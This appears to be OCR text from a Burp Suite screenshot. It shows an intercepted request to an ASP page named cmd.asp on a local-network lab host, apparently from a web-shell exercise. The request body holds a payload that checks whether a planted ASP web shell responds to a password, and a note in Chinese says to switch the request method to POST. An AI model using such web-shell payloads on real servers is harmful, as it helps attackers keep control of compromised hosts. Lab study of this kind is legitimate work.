 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://www.c1moon.com:80 [192.168.229.132]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /cmd.asp HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: ZDEDebuggerPresent=php,phtml,php3; ASPSESSIONIDQCCSSQQR=DIJFNPHDE
9 Upgrade-Insecure-Requests: 1
10
11 cmd=execute("response.clear:response.write(""passwordright""):response.en
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 8
Inspector
Notes
请求方式改为post
Search 0 highlights
echo "password right";